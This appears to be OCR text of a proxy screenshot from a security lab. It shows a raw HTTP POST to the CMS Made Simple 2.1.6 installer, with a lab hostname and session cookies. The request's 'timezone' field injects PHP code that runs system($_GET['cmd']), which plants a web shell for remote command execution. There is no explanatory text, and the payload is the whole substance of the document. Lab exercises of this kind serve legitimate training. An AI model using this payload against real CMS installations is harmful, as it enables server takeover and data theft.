 Request
Raw Params Headers Hex
POST /cmsms-2.1.6-install.php/index.php?mec6d93f0=4 HTTP/1.1
Host: jvria5vb563wevd50mt5op1pb.public2.attackdefenselabs.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://jvria5vb563wevd50mt5op1pb.public2.attackdefenselabs.com/cmsms-2.1.6-install.php/i
ndex.php?mec6d93f0=4
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
Connection: close
Cookie: CMSICd5c5cea1d0=70e72cvsubnlpsnoef9tvjdr64;
CMSSESSID05d11d962997=q21dk94sh5dr1f4r436lm7vfs2
Upgrade-Insecure-Requests: 1
dbhost=localhost&dbname=app&dbuser=root&dbpass=&timezone=junk';echo%20system($_GET['cmd
']);$junk='junk&next=Next+%E2%86%92